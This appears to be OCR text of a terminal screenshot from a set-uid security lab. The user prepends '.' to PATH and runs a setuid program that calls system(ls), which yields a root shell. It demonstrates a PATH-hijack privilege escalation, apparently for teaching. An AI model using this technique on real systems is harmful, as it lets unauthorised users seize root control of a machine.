 Termina File Edit View Search Terminal Help 2:09 PM
Terminal
$ ls
Desktop    Downloads         Music     Public   Templates
Documents  examples.desktop  Pictures  set-uid  Videos
$ cd set-uid
$ $PATH
sh: 3: /usr/lib/lightdm/lightdm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bi
n:/sbin:/bin:/usr/games: not found
$ export PATH=.:$PATH
$ systemCall
calling system(ls):
# whoami
root
# ps
  PID TTY          TIME CMD
 3153 pts/0    00:00:00 systemCall
 3154 pts/0    00:00:00 sh
 3155 pts/0    00:00:00 ls
 3156 pts/0    00:00:00 sh
 3157 pts/0    00:00:00 sh
 3159 pts/0    00:00:00 ps
# exit
$